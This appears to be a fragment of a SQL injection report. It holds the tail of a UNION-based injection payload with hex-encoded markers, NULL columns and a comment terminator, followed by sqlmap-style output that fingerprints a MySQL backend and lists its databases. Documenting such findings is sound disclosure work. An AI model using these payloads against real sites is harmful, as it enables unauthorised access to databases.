 87871,0x4d56574a4e6b68555859546a4d63744c7255726865454c63524b715a44534f6961694e466e53657a,0x716a6b7871),NULL,NULL,NULL,NULL,NULL,NULL-- lPfd
---
[06:45:46] [INFO] testing MySQL
[06:45:46] [INFO] confirming MySQL
[06:45:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.0
[06:45:46] [INFO] fetching database names
available databases [9]:
[*] dodometinfo
[*] domet
[*] information_schema
[*] met2
[*] metinfo
[*] mysql
[*] performance_schema
[*] sys
[*] ultrax